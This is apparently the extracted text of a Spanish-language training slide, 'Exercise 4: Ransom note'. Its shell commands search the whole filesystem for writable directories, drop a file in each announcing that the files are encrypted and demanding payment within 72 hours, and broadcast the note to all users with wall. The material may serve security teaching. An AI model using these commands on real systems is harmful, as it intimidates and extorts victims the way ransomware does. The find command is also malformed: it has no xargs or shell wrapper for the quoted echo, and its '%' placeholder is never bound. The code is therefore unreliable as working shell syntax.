

# Ejercicio 4: Nota de rescate
find / -type d -writable -print0 \
'echo "Tus archivos han sido cifrados.
Tienes 72 horas para pagar." > "%/LEEME_URGENTE.txt"'

wall /home/victim/LEEME_URGENTE.txt